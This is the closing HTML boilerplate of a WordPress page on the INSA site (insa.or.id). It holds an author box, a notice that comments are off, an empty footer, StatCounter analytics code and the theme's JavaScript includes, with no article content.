                                        <h5><a href="https://insa.or.id/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
                                        <p class="author-desc margint10"></p>
                                    </div>
                                </div>
                            </div>
                    







                            

                    <div class="comments-post margint30">
	<div class="comments margint10 clearfix">
		<div class="comments-blog-post-top clearfix">
			<div class="com-title margint30">
				<div class="title margint10 marginb60 clearfix">
					<h1 id="comments">
						<span class="smooth"><h6>COMMENTS ARE OFF THIS POST</h6></span>					</h1>
					<div class="leave-reply-link"></div>
				</div>
			</div>
		</div>
		<ol class="comment-list clearfix">
					</ol>
			</div>
</div>

<!-- Comments -->


                </div>


                <!-- Sidebar Right Start (If selected) -->
            </div>
        </article>
        </div>
    </div>
    </div><!-- Blog Entry Finish -->     
</div><!-- Container Finish --> 
<div class="footer-container margint60 marginb60 equal-wrapper clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-4 col-sm-4 footone equal">
				                    <div class="footer-widget"></div>                			</div>		
			<div class="col-lg-4 col-sm-4 foottwo equal">
				                    <div class="footer-widget"></div>                			</div>		
			<div class="col-lg-4 col-sm-4 footthree equal">
							</div>
		</div>
	</div>
</div>
<div class="bottom-footer pos-center">
	<div class="container">
		<div class="row equal-footer">
			<div class="col-lg-2 col-sm-3 equal">
				<div class="logo pos-center"><!-- Logo Start -->
                    						<div class="logo-text pos-center">
	                   		<h1><a href="https://insa.or.id/">INSA</a>
	                   		<div class="blog-tagline"><p></p></div>
                   		</div>
                   					</div>
			</div>
			<div class="col-lg-10 col-sm-9 equal">
				<nav id="footer-menu">
                            	</nav>
			</div>
		</div>
	</div>
</div>
<a href="#" class="scrollup"><i class="iconmag iconmag-arrow-up"></i><span class="hide-mobile">TOP</span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/artmag\/artmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12330043;
			var sc_security="849a2797";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12330043/0/849a2797/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://insa.or.id/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://insa.or.id/wp-content/themes/artmag/artmag/js/bootstrap.min.js?ver=3.5.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://insa.or.id/wp-content/themes/artmag/artmag/js/jquery.mover.slider.1.0.js?ver=6.8.3" id="mover-js"></script>
<script type="text/javascript" src="https://insa.or.id/wp-content/themes/artmag/artmag/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://insa.or.id/wp-content/themes/artmag/artmag/js/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://insa.or.id/wp-content/themes/artmag/artmag/js/superfish.pack.1.4.1.js?ver=6.8.3" id="superfish-js"></script>
<script type="text/javascript" src="https://insa.or.id/wp-content/themes/artmag/artmag/js/jquery.slicknav.min.js?ver=6.8.3" id="slicknav-js"></script>
<script type="text/javascript" src="https://insa.or.id/wp-content/themes/artmag/artmag/js/theia-sticky-sidebar.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var themepathjs = {"template_url":"https:\/\/insa.or.id\/wp-content\/themes\/artmag\/artmag"};
/* ]]> */
</script>
<script type="text/javascript" src="https://insa.or.id/wp-content/themes/artmag/artmag/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript">

	jQuery(document).ready(function(){
		
	
		if(jQuery('.rtl').length){
		    var owlDirect = 'rtl';
		}else{
		    var owlDirect = 'ltr';
		}



		jQuery(".owl-short").owlCarousel({
		    direction:owlDirect,
		    slideSpeed : 900,
		    paginationSpeed : 400,
		    singleItem:true,
		    navigation:false,
		    autoPlay : 5000,
		});

	});
</script>


</body>
</html>
